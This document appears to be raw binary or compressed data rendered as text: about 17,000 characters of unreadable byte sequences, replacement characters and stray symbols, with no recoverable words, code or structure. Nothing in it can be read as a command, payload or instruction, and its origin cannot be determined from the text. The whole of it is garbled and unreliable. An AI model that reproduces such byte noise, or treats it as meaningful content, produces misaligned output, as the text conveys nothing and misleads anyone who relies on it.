.�Q���a�Z�aW�ss���:�rAf2���9�f���SQ~yyɻw�pv@y����a�w��-!����G4�*h5�ȅ�}z����;"9ɝ�KjX���,����NxYGVk��!j��ȫW?aqs��:�K�g�ݎ,��l6l�ϳ!d�esēR�����+������ �����ܜO+ӿ��@3�u�
�ϦiB��Yr�`��P)2m4�^ȕЌ�936�Ѝq���K��P����@z�{�O����3zUbEsl�Ŋ��̆�j���0�x��gV�5�c.xY/��ж�8Ҁ��EEU���[6b'�Dv�cH�o�0�O6&B�b���^��C�]�g�[���p[�(!ӂ��נcڳ��ַJ�v����.� �O�2�DKbi8�3��)�V���'F��"HH_�P��.�i9�sB�
��U+}�@�a��>歠�(Y�ҠJ���[Q8�q�HE�]�L�G�Tm#�H�l�%|?�LF[b����s����_S\Z��bU�܀��2��@L�M�<��f:O_�x1�/�!�هeJ������5���,^�x��7o��o�^�\.g hb�9�x�����*`2�u=��,7�t���iw��;�����7G��w�,s�7>�l$���)�@߃�K�_��ݐX[���.x�(�5}8R����vw1��,�'�y����sr.�6�3,�Μ����9�~=��96}������?������O���m*`>^PӿO�����Ic!C��"���4�Y+x�=-)gB�u�S,���#f�?{��e�R��LF���ɜ�֊\	1:::�@���x,?���5��d:�%�|���O�?�W��������:#_��[iB�������6��l�3�7��L:�).m��O�os��8���͛��2�'UU�Δ-���X�V����...�1�E�����c߶�}�rc��eU��]C.��w�x�9������n��+ڠh��D�75�Q��La�1�eԜ��5�f^���`׃L��kDF40!]�dJf_#�"3i�7�d�������4�JȔN�v�P�����k����$�D�����R1�cҚ��{"�dJ���bA�X���LQ�>��EAg9A�����UE�X��!�^��x��q�1�jl��EwA�HԂ�2��:?�@G�fR�������QRӞ�@\B��E�
�uN[V�zE��,�_b�gHYs��c�����9�Iz��"��������r��O�0�����X.��v�y�[kY.�e�o~�k�����̫7|���l�}�r=Ǉwl2X��'���s|��� �1�"(E	aҤɮ%5���hk��N)��ҬE�>9G��S��֟�����K���>C-ϐz�T�zIV/�&'j�)J:爢�����˲,��n4���w[��I���[\s`��o�g��=j�H|z$�?{����R���䷍g���!i�J�"w$TcɄ�Kʟ�9�X�D�da�:�|=!�a|�܀����y�����ύ��b:NΗS��>iƧ=a2���0o�P"d��$�p2����<C�Њ\1R��B%�H�V���Rs��0�pt��k�Wט�X��%���;�.Py�da�U�y�b�H���,�Y~~~&3�L��{�߾�΄,���;��;��	��D�D��$��WD�9����$C8�	�Z�� EzҀ�����O���(X~��}I'5є��\^�pl�ČMQ'3��v˿����=����ӹ9(�r��������9���������81��p8��g��;�� C�Z����a{����=y$&T���BkbL�?�ރ�$ڸ$&O���H���9� �+��9��%]�DS`���(�r������@]��?�sOuC�b��Eˢ0�i��1�!t�'o����m�uL�Ii}@���Aȭc�c�����D#YH��>��b@	!R�$!F$bdqRq�k��y���pC��S�@����}@���6@7�����EB�}ĸmD�"���>0t�9�E�]��!��Ĉui�R�����u�$����{8����!��/��׌�> !m0�'z~m�R�c ���M����<ve�V�������,VgXAL^ J#Jσ���8��v]��W0�xS����^��<���>P�_��,K��^���NcO�7g]C�Y����B%��<�����w�+��:�h��w���9+5�l�Oҡ�&`z��=���!I*���l�_����	������$i�����Ϋ! J��=����<�ϥ��M����G�)[�w��5�β��?Ը����]������������n��z���h,�����Q���������F�レ�St$m��䣃�Ą� W����v���5s�&�]*D��҄��w�L!D�I�����\S\\�DA���o߼���xY�X�B�<ާ�J`β]��3�}���&���zn�߼y����L_���������)�}ڰ�)hQ�ﹻ��m[.//���n��(
nnn��D�ߖދ��n�|Y���}��B�:��d�3\��<[0t[0B� o�?�eMvRc�k����f�J�q�ՎH��̄���Vi`�ü�N)�>cy*�#)'9�O��
<�RDF�c96�F���w��Z)B2�:zEE{L�=�-���(1�5�[����$���+\�	EsFWyN�՘}
�(�
8��x0�|d]�l�o�=?bLI�\쐊����j�Vwh��%�	��w\(X[KW����z��Z%s+�;'�ZR&0�1�N�th�#bv�@��G��ir_	�)�eUb��zY�e���8�\qf��$��1RU/^�`���I�|��Lg���u]bJ(���_���k�_�s"i�=��e{E���=t,5�}�o��D^�`��|�M��^�I�y!Bcʶ�I������X<,֬�n(o^bW������/��zy�����S$�=����8��GAq��xzz�|�AIjT������kh�[*��4���?>��4�
��"^ܜ�>p�Z�������Ӿ(#Zޏi;��Mv|ϴ��?��N���8#�{����#��;!�4�y��Ԝ�aN�t�5�]��n���Z������aN�d6����_aH�&�^n��"�N�,��Y�ST)v�,y�1�,a:��O�777ɼ�}����2�=v�]�q�C�CbZ�FóM��:�TO2L�Șf��GmL��%p��4l��E]�\2��W����7�G���%��hmX���y6�EOh�o~�^�z5�!�A~��'�9����AV��x����������d�%$p�t�i��d&���YW�����E��Є���l4�6��e2�'$�rV03��(2�6o�=�e�JJU��d��R*R�����햲,Y�׳�Wb�E����UA{xd���,#(EVx�dx[@;�Rt�(����tζ�9,�H�y�-d>�u`�R�D%T�L&#�	dD:��$ޏ�W~/�0��A���i ���3R�C�ܤu�T	�e L62z�GߐPF@"�ABD|��	��!�}���>���d�Wz��i�k/4^�Cd#�!�����w�@g��O����B�� ��:���9W�����;�՟~�ӎ�����A}~��|@����D$U0Ss}<g�=�\.�Z��9ggg�f#ƪ�������nޗ�l���aNI������-����g�ԫ%ZE7��#�l1�#o����}Fu�na��Cˋ"���1�t����!��G�q���O�q�)�_V]Zw0Qړ/�OD���)�q�!v�g���)3����cM���0�q�Yr�؏o������P��������o7ۜe��P�S������g�Eք�On�Z%Jn�>�gYBJ'�C�t����Bi	��$ijC�!P*�:3�1�GI�#��"�#�7 ��*E��\˒�����sB� �%��௾�kV7=��C7�}��5F����$O��D'ʲԒ*������wқO(��p�)�S�>}=m��i������ͽ(
��%���@����X���S�|�eh�p�&g�,g��P,V��ص��E�r���%Zv�t1g]4��WdC�V7K�"#�!�kd�)����>�at2�}׳�*I��B���N]�g�nԚf�QTLy�q\'��ܘҴS��P�������3\?\ �\�]��o)6Ϩ���b�m�pܱ�Y��U/�,��:�h?	]K=����&$�4��I��y��x��=O�e�4�6��ΰQ�UMvq�!�n��m��`9��Z&�U����r��v1Q�=P�p�5f����9R���Ouy	�t�v��[T�a���W���E�`P%��[��5K*�d��ifĳ���I�t��0p<�1r}}=��~�Nw]���%���/�����;�0�5YU�w�9Җ�2���%#<a�L"A��ccF��n�x��AR�H�"�h�jA�Y�uv�^oyAVV4>Cjd�҈�1��x�z�6�ݮG�C ҷ�Z�����TeN8�(�����-~���[�aGִx牒����"�.�x�|�1"�JaGYG�=Q�?�������v��4v�G��#����ҍ��	ۄF����辏�����΋��N&���*~p�H�����{�.$�����F���w�~�D�7�U��}�JC�%Qp�}ZE78���u�J�85�1&�a�c}��?�Q�䜛M�y��ooo��t��.//9�4����ܤ��k�����	��#��t�CbJ�I�b��3�ƣ%��Iy��06�py�J���5���mۢ�u]�9�����x������/)�2r�!��b��ϯ���W���<��η��0� т1�K�W�v�QZc��0�(׾U��Q7��\�jD�UBJ�(���Li��:06��%F��AՖEUQy�q8,���-"i�8�`fY6g�O�yaL �s�Ex���Q��Z���5C��w�e�k���,�Ǽ�R�>����q��:g�ѧ�J��H'B!3�q4B�ȋ`I^����C�JMl��\�����ӣa �52ڌ0��ɜ�N�q?(l!䅐!�((��(tLC�ޏf�1l�-�C��R�g�<�L�!и��?���"ۈ"��z	�;�������Θ��q���Kj�k/������B�6��/{��L������f�����װ���-Ȍ�� /��y�c���fG���'���)���ݎw�ޱZ��X��b1?�i���>]s��d����˂77�������oo�^,�Ó#�Q��X�)j���s�Q�s)�PB;�9!�j�����	�d��Θ�>��i�8�}>?d3�}��Ѧ����L�{z���L��j�g 0�M?Ԥ�P�c��?��������P����|�)�~�yn�����Tl��S06�s�4H�1���d�+Ei�Z�s(%�1#��F_I�:�JQ�4��1���8b���ޣ�'�!h�./U���_.�E���Z Eͺ>�'?�\ݼ����f=Y��8�OT����6ɦI��4�h���xk�c9���q5�i�������>Q%���'��``�ݲX,��YC3�U��̤�;�� ���u\���oPՊP/(���0�ڒW������u��α��!�FH�t�G���Z�����=���!�4��4��6�i�L�O��ѝT�2W�ݱAyYWD��ދ���,K������0�8(c@�4A��;��lyh[��bʒ^��?�#�W��S/SCk�Msd{x�����bah�)zl`h���!��(���$�9�y�YQ�7�߿ÇHU�,.6|{���w�jH�-z�8�Ͻg�����¼�*bWIg��Ԝ�1@Z%�H��Օ���y�bJ��}:rvv�����=eUʹ���{��/�cu]�k�4�`��]]]������<��"�D���k����|֪N��(Z���﬌�X�!�
��B�9�Dm/��.�RlSڮ��H�g�z���uvΠb2t^��h��=�3M�,!L����J�d�%3�P�0EN��u���1FQ,+|߰T�����j�D�)�#��{�oO����jz��<fH.�ru�o;�i�'�~B	Br^��)�/��Zt#J��Ǝ�������zfL��[;|NΊ��	�����d�<4&J�|���ӀnL��d '�_��"s>F�,�8f2��(FiLh�W�d
2������>PZ�JE�&��,Ë�;����jų4mG�Y��9"�If4T'��O?�4]�MCY�[�uE6���H�#�,��ġO��>`���Pk�q���H���Bx#�.���$�D^�-�ٍ�r����d���b�s�`�^��7oސ�9y���Ĳ��?�s^�z53b 4&���I	$m���W_quuE��3����1Ѵ�Il���e\�eA*��~He9"��Ԕ��b�>L�t2�dt:O��0a����m�-;���J�"(�j�L�����$ݙ}v�Bi��)v����Q���ݑ��zC>�IR/���0Cϱ����#^a��@��ґ�eIQ�=ޅ��c,.������FAGdHntuJpc��Z�͹��#�I�.X.uN�CLrmtz��OC�*OưyP�!`�P��~l�u���8��B�s��"��,�"��Q��N�D�7���ޡC�"m�^Fph4��bY��΄J�8���DC���	��i���9�A�ԛ���q��\�@�s=x�Ā�"Y���f�������(�Y�����ׯ_c������~O�e�u��������������+�-9�!EVUŢ*��W�ah��B�&t=&Z����K|����P�铌�I�1bb�.Q�Q�ߠP�x�ge��t�ɇ�j��()�υT�(����hl����G�M4��9�k?F�'S���'=Ώ�K���T{ʸ�������������:?p��<��Ϗ!����=�}*���;#�'��W�6=g�Zӌ��Z�,r�XPGI_���Х�֒�@�a�&��{={�ʡІA��PU�՚N~�,�%�A�ہ?����%m7 ڌ�@E��s?�x�����gj��1�����2EgLz����&�eYο{��O����x~~����֚��1͘9;!�>��D2ɭ��E�fuv��w�A����k�����^���d4\D��r�n��]rOn�I�ǄR�0�@&E����}B�3�Fj�{�\��݉��OZ�q���B���.$3����Jz_K�)�83�Y:�T�d��?p��{�|����÷�P�|�ŋW<9����&�kڮG���:Z /r�≇'mÐ�(Qܿ���z�҆0���\,0Z�G�(a����b���m��ԫ�/a���c6J(5tΥ��Q����INN�S��2���"R�
�JT�#Ƥh�h�{M�w�+�g5N���g�^sqq1M��XUU3Zc�����1�,cj����+�������[BH�w���p���;�R6�����y@�1��q2ƍ��1�qp%!g�@,2dU����"ȸ��G����6�	�c2���,Jk�s�yA�C2l�m��B�ݲX-�nq����d���o9����X���t�~~ >�	>�Dq���oU��Î�h���K��+���GԚ�OZi��a��}��1�'mb�����������;S�zҠ�~&��	Z/'ߟ��Is>=߇@>��R6�s	���V���.xЊB�Y�bB�b2��0��w�\�Xڲ@ʒ�Ț�Z����HӤ�#���M�pvv�b����yN1x����:4���a@���������,�'z{�F�Y�%Q�c2��H#�<,"�I�5�Р�§Wpl���c�gYU<vmkyw��>��eYή�1ƙ��/�ſ�ݻws�>!�������q�q8X�׼|�rf��@�e	-�jd	@jv2�M6'd"����\A��k54�Q��H'��IFb�u}���2�ʔ�Ԝ#zGU�tޒ)I��]�Tk���>`�a�K�����oB3��_�kl[���^,ɴ#<�yA"&״��h���KnF��N��.7�P���ň&������R�$hC��+'B?�06M�H6��J!���H+�W��.�Z�w������"��+v�'i�Q�.$�����Q$���:l�����uf�=��	�K$����c�v5ʆz`a��2Z�uIF��d$Z�_ D�
��P' ���N"�NI0����&@?�k����q�,�q��78�c����a�T��p1���dbEN����f��zlɲ�N�'����w�!#����,YjR�v��c�k	� QTh4(��&kHFy#��ә�lOzX��ϽY$�	�0 �����9f{���SJt]0G�Zk�n��7'��ŋ ���!��iNDi���i������ý�Ȭa�T��-���s��?zQ����lq�E�o5���<Dl�5}�������ُ2�_R24sf����i`&���)=%B��>�p<!�C�)vm֚_n-�.�k��'����z�iP~������g�}>~h���<��f����Q~ٌ����i�s�^N����Ztd`2���~�D!O��L�Ȥ��B}��aa5-b��Lȗcbȉ�1�*Yn��u'��k1��,8�D�=n�Q��U����k�q�{>|�0�EYkg��I��uZk����PO���s�#C8(�|Y,�s3R>e�O��Tļ~����<;�Ot��tk2���kǋ���1�)Gl�д5��T�k�)��˫z��q��3��I����q`�l8�OX-h�L�s�oU�y��qDiCR2���B����4l4ϖ"=Dј[��5c檼?�����2�����8P�y�d:�2ܩ��Y��Ӈ�2��i��1���x�yC���*�w_���{��_�9�޽�A���1�]���f����J��� ��1F�p&�<������H�g��%�j���ǌ#�i��5��۶�Չ<4d?�)H��|��U�.�A��8�!���E���i}#%R���*���?<�ټ`a,��g���l[�����C$���xd�Z���?�3���`�������4�6��8C��z�~�g8��ꗿ�mj�e�����"����Dz|`1DR�0
M�f��2�C
�9q�5�*e�Q���� B5�Z8����ãIQ��8�� �Ƣ��%<��&oMѯOT�D�/�h�-�0b�!����X����8RiMz���|��{�q�Ȳ�4�=��{��ģ�)E��4HR����Ib�<��Z��>�2F����|b��H|Li��ҧ=����b�V�4�E�S7|���"��aۄ�OM��zn�!���Ml r�5���1E���\/:Tʄ�1J�'r�Z�VƢ� �!e�J%ÜZK�2�X:8F�J�0
���s��=�[�,cQc�rz~�Eu��眹��O��-��!��7��,�{�D�:3}�z�`��Ǐ92<ӊ]ʬ��V�9�I�4�A�<��|���M��=a���e���pd۱�my��s2"u��܏Gq%������i܄N��!���f��Is�u�<X����_��墣ެd�"����h�s��P��5M�9�
 Er��>fF��)�E��P�J����0��ĳ`8ˠ�h�Пټ~Et���f��(�-�i��v۶Q�/��9%ơG+�j�&�|��8#c?��L�����Xq��a�0�d�X�q�h%M�����S�F��Yjk9�LT����#"v]�/�����xT]1���eUs��j�qF��={XW����(�}��8�ge(�@�6�J�A�_��W���x���dsfe,CN�r�!��qIXPZ���sfeEBw@��J��0$�CagU��9ea�8d��(q�%��|��+�U��Q�'��2Έ��n�����f�W9'������i��u>|`����石���/�������3�rZg��?�c�����v��5E�Yky��-��n�lV6�5����H[W��p�������,�0�C�sBU|!S���H)*e�HKR��B�Oк��م=���0$��f��4�:�y�cҔ���5���&:�*2��^�:�\���}ޢx�e���5폿��O��������ߋ��'�����w�{u}q�K�8x*����R�6fvm��J1�gT}�A�F��I�Eo*Y���2UL�b�ᙃE�ȕ8骶"�5��亥��aȠ0,Wj� -��~�YQ�i��]�M���L=�O��DG���iќ�񪪄[�x=Q؋��1�aec��
O���:��-���f���߬뽹�'�S�<�����B�Y�I�L�4n���f���O,^lx�q���#�93�X�τ�ݳg�K��r&)�Ϡ�l��������{1�\kj[��Yt�~bZL�h9\�B(�V�P'��b��y�^&�9S[�6�5,���{~e4VYtd	�`��������b��Ά0����x�H��b������H'K#��#6F����Ւ����Ļw�8��\]]�����p�bf���-M�R��mYh�6�f��>{�8�9����DCi��	�}�\4�dO�eW���nr�4#(�y�E�}��#/���L��xdxx���TU�o�}@;��5M�8�sC�X,f������{����Y�V�0��&4�r�߶->�WV�_�&6��ܣ�g�Z2�%��37��]��4"Ͷ�F�5% �N�d)�2��Y�(Qs�r�n)���a�#ĀM�x:bHtu�P$.#�Y�-�IL�?����!j1��J���D8#&�R���?���Q�'�qK��D�<��:��� ���[�x8� Z�J2��ŕb}Q[!����4j� ��"d�N�k�Z�ǗA���w
��i�/���e�s9��ߜ�����OtjUh�� A+�ë�V=�L)�z���br�F[~�A�"��>��!s�٧��(q@��AYK�-�n��� &�D��E�C����mgc���e�X"��X�P��f<���%�'�Ӊ؟�I��©DY�� ��й�r�U¬yWւ�|L
=�Z�KlUE��eSs������ً/qCq�/)$�h�ȳ!Z۶�m;��?�����5홻ݎ��^�|I�qv{��SZ��&�P����x��D?ҵ������u�>cm�)��b�d`������d_*���8��%�++r��fCR�K����s���*�a�y��^�����׀\��aO����!Dr���%v\�T���#�Q��}�8�8"�[S1���n@�e%H�G^w��C�!�1�E��s�0J�\3�8&�Pa-�Ȟ�1���Z�#��.F*�>�1IӧDk�rq�G*c�1�E����HF�t�1�@,*�1o�'XO��8$E@֬&+*1'6ƒ��m�T(������ڿE�D0"�JW�-�ԧ��5�G�-�N��s�vgi���c���,�N{�3u�`�C�v��r=M&q]ױZ���v3�����}������W��<�.ٚ����=�����;~���4�(��
�n��),��ላ��tSsm�P��O�I�D�VQ�b�ъJi�J��2��!˺�D�����Rm��Y/{K̂�Ҩ�&�ɞ�x�v*���s~�������ܻ>թ��w����C��_<~�b*�~������≏)��q!u�{.M�&M���S��&� ����"P9W���]����#hG����k��hj&K�P�K�RNt.��	]r%��Z4�,ы%�jp�zu��[B��(d�L7m�8J~y]׼~��#wjy)�#s���.qJ�I�>Q�S)�'��њ�P�mA���ZY���F4����43�+&<�p�2Vk��x����mg�8�@��L訨�i<џ�x�1���3�?�^\�'¾�iyȘ����ͺa���ϊZ�f��t�%jm��@L����͂�YW��{�\�����DW�Z&�(�i;�P�U��`����TdNeXrSUt��U�b{o,w6�l$�y�#/*͢��»=���೛��8����i�h�;�Ol?Ч���5߽}�s��Ղt��Z���r��ȡ�X���]�S�nZ��B��jV��V0�NG�m���!n��v�&z�+�6_M���=���FM�ʵW(�R���\�E+���!(�ư}�a�Ϲyq��4������)Dy��_��G�,������y��5o߾����z=9K��f��t:q>����d[�5�͆�Y�8?��	 �D�ZM�i1�����T�d`L��Uy�*e�D�WR��Ғ1:�%Vuݒ�!x�#&�y��+=Ik�Q���~�u-1��1gL�p1bs�Cq/���)&mH>���I	u�u�Θӑp�����QGM�#n UA���7��!����dDg��g1CVO�� `�}����g��]\w����B=ŬM�$��Z���io�y^+/��C�t����	��ؓJOE
�)z�=�p�ҕ��iM�����E%�XU�3�D�4V%B�o�3�.�c�ꦵ�p-U�r����,�Ŋ�%��^��H�I��իyNuM)QW��դ��8$�Ž=EN�U��8:(*���^�:�8�̘a��3��Ϣ��.��Z��L�c��S��4��ܝ"�x�y~-N�J��>(^�|I2�p��!Զ�<��b�Rsl��+�<�o���2�l|O^-�^�&�@J������8�P'χ!�l�X���jO��iV�r*�,�Y'�md�X��@�HދT��@+�1��&h%���iX5��A�4��e�P�曕�V5�{l��6n�0��S��,}R(�
�o�*�Q����2G������(̻�U�9%b�*r�!'y?�+�.��2e�Yj�kXb���Kg��XbN�~��1�C��'��[��|�Kg�8|��4�Z)�5cJR��AI҆Қ{�!�y��k#.E�I"A��P�0�KUm��s�挒����/I@��!��	3�*E�@���� )9�T��0�����G�&�]-�G[a��e]��i�,���e���$���v|���5�|�/^���)�o߾e���4����3E�V� ���zEe5�q�=rT1�'�=�ł�8'F�(�+�d|Ҹ�xO��cV�J��N�a1 ,C�桱P�Ž=)%>��G�C��d_6��>r�|Ϯ��)2M]�~��|��O���{�����m_�����o�`L��%���=���OH�'?���IC�դ!/w٬����*�<%�x:��*Zk�J�=����%��)�p+r�|��L�E�j�URp՚�6���X�kr�ak���ڒ�E}���g�Q����n���;�<��^j����6Q1s��B�&��7ox�����[���u]1�k����Y�!�#Ji}O�X0�ع!_.�3�������l0Ҷ�ɑR�
}�I
ᘩ����YҬ�9�p�k�a����t�7��H���lw,���=��D���+'HҚ>'��@.(��h�$t��ⴺ0�hWU�9yON��ZA#s�j����H1bQ\����c t�s�>e�1�Ji�C���D���$EW)RP؇=Q�a�8jEu�իW�Ӟ�m�9��:�0
�`�ެ��|�{���,��o�S75���c�a�������q��)';&T���C���U�Mw"}���b�b�@yϵs<*Ɉ�H�`�&�QР9Q1mr0�C��m�V�X9�}���叮���ݷ����5v^h�OB]����oy��=/_���:~��_�����4�t:�á�ixxx ��f����i��[�(�g(2S��Qk��#)�'��(%	EIA`3t9sK~B])R��5�m���������ġGM����FSU���޲l,�͆|�g�O�X9q�7��I��� �0k��^�Hc���[6i$�<���|�Ng�(��"BA�y��NY>�O��^��E�XƜA��(Y���$s����IA�f�^07������n�����峩��]QS�<7�O�5"g\Ɇ�exp���e8ca<�Ŕ$����9�l�L���/W� IH�\[��|J��Ʃ��	3��J��20�W
m���>e|H�aĶ���j�W7ci=��z�	!�\.��ʑ�/ﳬy1x��ƑN)�r$�C"�d8e�bR�>M��>��F�!> �ЪT��k�������/nx<8�[���9)Jlg��e�8��x�lւ�#]�q<g���2]�;b:�����O��mg������#=��!ր�y/��}/��]~�O���x���L��f_T0h���l#��0�m��a P��5�t�i��q���rMմ|�pK~���Y��s�#��\K%w<e�Z��a���D�rz���j�!0��6%M Q��r����eHg���zϡH�1��A��4}�ʏ�B�1Q[#�CJc�Ѡr���LS�S�~mI�I����jo��ӆS��|����Z[���4xA�R�"�1T�0fy�V	��b ���1fV��)Ž�8`e��9�jK�b:gPtF>�Ci6�,�L(bi0�LQI���a8����r!R��0#r��1�Y��<pT����D��Z�9s{{;�/<>>���l������vt]7G��v;�Ϳ�7���?��>#��/�K��?��8�D�.�,����{B�s]W�q��񁵂��@3�1>��1dl.*C+u�D�*�,,�X��30*5G{��o�s�hkS��I{���ocNdmf?�����NQ �I�8��?�b�\�/��K��O����.v���7�ۿ����v�Р�]�����w�������xOH������/��"��uxBӧ��9����i�J�ǁa�,�
�5硧Q
�i��G)��pY���3\�H��LҚS4�>s���U݂\�$WS-פn�j�]�0hmHY���l�x<�����9K�Z;kύ1�9��|�sл�ݭ�R��8�8�������߽�~�S��a�p�j��i�����j�9&b(Y��o���ݞ?����\�x��[b����?E)ś7oh�f���u=�g�~*��۱��G%AWM�i��V�H�;��^����n|�뚴=���`��#�[�\��3zS+�)�i_�jZ�q�HtPA�B�)�њ���1rGB�TƈQ�:cfJn[U�BET�Щ
R�~�Y;�#���(�b��8e���UE{>�C&��&k��4*q�ݞ�p�[6�������EWMN�xxs��J'����/x�{�q�u������G����kZ����h��������T�ҘrDW5�r�@�@e1
�1�J�[�҄�
q�Q��пU�� ʈN�{y��r�!Y���͋%�9v�#������=�}�_}�m�rww��ÇL�X�V+꺞�[Sq��4M�۷o9��$&�"�o�p�U�b�������AU��,��C�OFѮAV��Y�)s��b��SP��$7ˆ��Z�のmi�a�>����ѣ����o�G����Yv�v�8k��K��h�]W��3`���C���ׯ7lV��=�۞WW-�������f{&� qOV�R$��/v�f���i��;@�����Z	R��@��|�T(�����!4��O�l��	��$$�bi�/5}�Q\��Qu�V
ԏ����0���q2C�(�&���\�^�������~z��Qt��6W*�ch�#ƀ���HLޘœc�2���I��SƠ�ڑ��4���jt�2���x�RQ-;l�I��t4���2y�L������G��T�ZA?�Ñ*$a|d�ab��q�E�����a'�GZ���r=�2"��&+?�Ê���V?{���=/�_�Z���QH���F+ŗ_~���/�������ٕ���q�b�t��n��O{�:�'�|������5����𞗫F�x2���a �����oT&A��TyO�.+��߄�E�⩁a`�A��E)˔/��hv�=��f�>���!�_��W?�t�/�}ܢ�'�J���z��O�s�����HA����Uݠ�{j���i�9�Aю��$|,4�,��a��|�����J�y6��O��P��,fq�X�V�gH�$!��z�J��e�D��9%��\[�>���62�$+R*AZs�Jɐ`�BWVI�a"���vю���5cP%��u�s<���JcwJ�J�'xf-'=
���"e��}����Rs��%{e��k"���� �?(\W�ZS�J�w;�f��]j�18m%�5��(�u]�̒����~N����/���ׯ_��_����[~�ӟRU_�5_�5���C��|���\__swwG�u��k��xxx��W/�l���_]��.���=9F�ӑp��w�uR��H��TNa�b��ʎ�u�4&S�c�$eHH͇2�2
91$]�/'Gw����H��&�GtI͙t��q��|44��� �S�%%}:�?M(������=��A�;��kϧF���1߯l�rǋӫ�?z�R�R]U���	��riɒO����*ZY[hHR��K����2Ak�a�,:
%1E���TJ�t�dA�|dE����C��zU��kR�"���TՐ�#&q��J��b��v�ݿ�w���O.teiv���)>�N��}x�Q����Zv-�~�W��f��F�Î<��T=�5��{R��4=�jr��q4�t:QW'���/�_|���o޼�97�M�-�t:2���-�Ī�I����[ڬh�_�m��Z򡫎�cOv��e"�aq�Ѿx��<�a����^i���R"U��8�cbQ�h#��#�A�;Wї��Tb�jk�)�c���2埦�0�@�5Z�8d�����RĠ��yP�o��g�@�'�Vsd�xHR\7}�p>����ep�9�ɸ�����L4���b��1�Bd�����{ȉ���dMcY,+�u�ay��[���J�����T�rz|�۴Ī����"��H,��^E��,��Q	�R+�n�7Z�ωX �M��\&*E�R��^���/����놬�hpβ�l�J��nQJ�q1�0��ŋ����B����cG���]�A�suu��|�q�����5��gA�a�kȥъ)�}&���\�ZK3u*T�e���Y_(AJ�:�,Òd�(�e����2h�0��-*yzFw#�ow��i���Ɛ8�P焩*B���Ɛ��e���3pڑ������x�0C�='�G) >o{�	1Q� #X�ł�x��e�9��"c�Bq��h�,�͘��#������HyB�/ce.��Ҝ�>�>��NÁ45�ӞrQ��]�S�6U�|ޓi_�ǔ�R�%�L�-��_dR����'kE1�*��4Vkq�!����5,�•O����2>a3���u�����kw�3Z�BoۖgϞ����d<�~`8HA�S��/���}�?�H�JSb��A�e�P[���(�)�-	�������V�L�H1�n� �WU��xF-/_>��~������~�z�f�\�u-W%�y�{��%�8���[���<���G���N��I:6�0\�D�y�^���_�gwo��/�1��b�f����Y6�s��\N7��ך�n��R�]J��t=����$�x�$�i8'91�{p�5����s@���j���#������g��n�c�����Dy�Ρ��-���x���Q��H>x����|��M���)&pY�X�1=kE%Z__�'g��(�1����#��"CJ,+�"2�HN2��:kه��9Њ1g�CV�|������PY �!t�ly�WB��(���0$Y��X9G[9�����!���q.�H��-VI�W���4N)��s�5<&������3�Jiy�Yh�
�7SĠ��bȉ1��L�r?#]!�EF���[����G���}�z�b�X���-��eݠ��zb���"�+�n�c��s}}={��u=�����x�9�W_}�Qz����9�y�k-�Ւ�J�6��W��V�E��\�ݷ���41bTB;�/�$��i <�"�C��أ��o(�s�"�ȳ�1I���Dy�����
2��䚼Ofo�Ҽ�y����N�R�~��H�~��\���"�6ݿM��9�����U����	�;�������ec>��L�>�D�{
zn�E6�%�&(X/:��XdS[Cm�P҂'��1�U�UY�3Q,S"�@e*ŵ��%4���ݒ�te«�C��v��h;�S�XU�܄��_����/�%UU}DU
!p>K��e|�0B�-Z��i�c�O~���̢v�8@豶��B�:�(�mq(R�D����Q���F�b2��U���?�T��v˯�k^�~��ׯg�PA#�\EJ������Öۇ{�c$��j}E=���}��O�}��#?�]'����z�f����e5cJ�Ɗ�Q�
x���%+zg���(�c"�EG���5��0�:'vٸ�1�$�$���MC�dc�J�T���������t�Q�t08-�7�4'���9��/8��{�u�y�V�n��>��g�G
>�
{�s�"ی�4��Q�MͲ�N'vՎ���u�b��p�m�ldRb}�q~7�c�"�ѵRT1����Z�9q�攟�o�,�|������4 ]+bӶĜƁ��W���0�f�R���G��x���8���;~�����_�X��/_��n��%�����~�e�R�Z����t:q�Y��B�3�Z)�G¹/&_A��e��ٟ�
C�N�ǜy�J)>+�����+Fc9�&iZ%>~`<��a����s"�g��#�Ad�O�ne��_b�D�(�zxf�����p����'P֭���p3�D�"W>a<�ܳ+�;y�!���-�h#N!�ˀ✂H@
��c�0zN�@�4��O��r�MEH��/��&��T� �:������K�я�s.���&}j̧OFoSA5��X����:ݴ�M{�ž3���C�������0�5���Ql����Ϫ�=mb���)���I��\`S�,Dm��buGVmwE��ۻ{lՠ��t<Ҷ- �����ɿ$&�Ycx������Fs�m1)AN��qI!�c1�S���I;+��+��9g:��]��-a��R�g
���4�C�Q��^��W/9-;5o�{˵Yp�����k��I��a�s՜:�Rb�^�����i��3m�c����`:��=��">|x�����\��?_��D�)c�9�ߟP�D�Y%�ueX��_L��y�4�Zq��"��Z�s"%a��J������#���X}�#T��'F���&zO�����/8�5�Ӊ��[��=�Պ�mg��sb�7�Ч�ӴKs�����G�6<�Tc`��񇁗��1�.$��D�d��R�Y��b�u�)���Yv!r�=�����[kpJ�c��Q�f�Rb�*�	�D*�QDmSfT�!f2b����gPR�Yq���z���l� �>g�u��!��_!�/h�n�8m�nj��#>&��u����X�����.���4�S��P���8�]J��i��A�!&��H��엍R<����sc��Ϩt]s��7�h�k�;1T�V�À�fV���d�}}ҋ��g��l6�[i���5�8���y��51F���麎�/�_������,��0���[���o����t伻	���0�y��Ay���s��Y����!S�سȩ"r.I޹$\�$I��~ϐ3׋�ħ)�OJ<M���*sש�(>��I��@���y߸�?2��(_0��~fj��=�q���ߗ}�{���;����a��������<��a���=sS}����>E�'��x5���Vb�05�j~٨O��
1���6f֧kE1�LZ�ő��KfmKkH)�r�ђ	�"�s ��Xi��b��i2����_P��6�I�kB�⌣�<GW؊l,h1��^�d�X,f��������g'���� ZbQ�!�~�������Q���x�c���>��qD%��I�Ec�hE׶��l�4uSb߬L����r9
/_����f�/����q�ecXs<�k�Dﹹ����',�8��xO��4Ҝ%2��3������Ǔ��I�9:�	I�+����ɉF�����B��Z��97�@WU�q�њ�{ѰO����S������4F�l݌����u�l�P�B��>Aa�1H���Nq�ԜFE���P.
�xf%�hY��:f�T93����8��13�<]>*��X{�BQ�:��L�U�:gN)q�����Q�Ѫ�@���Jc�(�Q��,n�<�\� vKF�PonȮeH��T�i��c�^IDTi6.3���-�͆���j��իW����0�i��z{{KUI�?�NuUQW*G�pfQ[�=����;��=m��u���E�[L ���$zk�7�FI��@|[��[.�Z�c�։p<�v;�pB���ݞ�;c�#g�RB����g�q\�I2��8Ł)�
���$�v-�P:J� 2C�܏�M�,|f�]�|�qZn���S�*�\�S.�?Ð2C�F��J0Cb��Kt�
